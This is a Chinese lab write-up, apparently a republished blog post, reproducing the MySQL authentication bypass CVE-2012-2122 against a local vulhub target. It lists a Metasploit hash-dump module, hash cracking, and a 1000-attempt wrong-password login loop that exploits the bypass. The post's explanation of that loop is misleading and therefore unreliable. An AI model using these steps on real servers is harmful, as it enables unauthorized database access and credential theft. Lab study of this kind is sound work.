热门标签

热门文章

- 1【Linux】Ubuntu20.04解决网卡、显卡驱动不正确的问题_ubuntu 网卡驱动

- 2ARMv8 架构与指令集.学习笔记_armv8-a架构指令集

- 3Git操作:一份代码同时提交两个Git仓库_代码同步到多个git

- 42年学完6个清华CS类硕士学位之第五次周计划_清华cs硕士

- 5OpenCompass 大模型评测实战(作业)_opencompass数据集

- 6SVM算法介绍及实现 —— python篇_python svm

- 7Navicat 常用命令_navicat如何运行sql命令

- 8用北阳激光雷达ust-10lx跑slam_karto_北阳激光 调试软件

- 9收藏这篇两万字总结,❤️Docker❤️这一块保证你拿捏的死死的,我说的,耶稣都不行

- 10车载测试资料学习和CANoe工具实操车载项目(每日直播)

当前位置: article > 正文

Mysql 身份认证绕过漏洞(CVE-2012-2122)复现

作者:盐析白兔 | 2024-08-16 08:05:06

赞

踩

Mysql 身份认证绕过漏洞(CVE-2012-2122)复现

一、基本信息

靶机:IP:192.168.100.40

二、攻击过程

进入 vulhub 靶场相关目录,并启动环境

- cd master/mysql/CVE-2012-2122

- docker-compose up -d

开启 msfconsole

msfconsole



使⽤ mysql_authbypass_hashdump 模块进⾏绕过授权下载密码哈希表

- use auxiliary/scanner/mysql/mysql_authbypass_hashdump

- set RHOSTS 192.168.100.40

- set THREADS 100

- run



查看哈希表

cat /root/.msf4/loot/20240721224430_default_192.168.100.40_mysql.hashes_838828.txt



解密 hash



远程连接

方法一:

mysql -h 192.168.100.40 -u root -p

方法二:



for i in `seq 1 1000`; do mysql -u root -P3306 -password=bad -h 192.168.100.40 2>/dev/null;done

这段代码的主要目的是尝试通过 MySQL 客户端连接到指定的数据库服务器,重定向错误输出以保持输出简洁。

解释:

for i in `seq 1 1000`; do … done:

- 这是一个

for循环,它将会重复执行循环体内的命令。 seq 1 1000生成从 1 到 1000 的数字序列,for i in \seq 1 1000`将这些数字赋值给变量i`。

mysql -u root -P3306 -password=bad -h 192.168.100.40:

mysql是 MySQL 客户端程序。-u root指定使用用户名root连接数据库。-P3306指定 MySQL 服务器的端口号为 3306。-password=bad指定连接密码为bad。注意,这种指定密码的方式不是安全的实践,因为密码在命令行参数中可能会被轻松地拦截。-h 192.168.100.40指定连接的 MySQL 服务器的主机地址为192.168.100.40。

2>/dev/null:

- 这部分是将标准错误输出(stderr)重定向到

/dev/null,即丢弃错误信息。 - 这样做的目的通常是在连接尝试失败时不显示错误消息,使输出更干净,只关注连接是否成功。

执行流程:

for i in \seq 1 1000`; do … done循环将执行mysql` 命令。- 在每次迭代中,尝试使用指定的用户名、密码和主机连接到 MySQL 数据库。

- 如果连接成功,将会打印相关的数据库连接信息。

- 如果连接失败(如密码错误或服务器不可达),由于 stderr 被重定向到

/dev/null,因此不会显示错误信息,循环继续执行下一个尝试。

注意事项:

- 密码安全性: 将密码明文写在命令行中是不安全的做法,尤其是在脚本中。推荐使用安全的方式来处理密码,例如使用

.my.cnf文件或者环境变量。 - 循环次数: 当前循环执行了 1000 次连接尝试,这可能是为了批量测试连接的稳定性或者批量检查多个实例的可用性。

作 者:PeiyuJue

链 接: Mysql 身份认证绕过漏洞(CVE-2012-2122)复现 – Candid Chronicles

来 源:Aaron的博客

版 权 声 明:本博客所有文章除特别声明外,均采用CC BY-NC-SA 4.0许可协议。文章版权归作者所有,未经允许请勿转载!

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/盐析白兔/article/detail/987261

推荐阅读

相关标签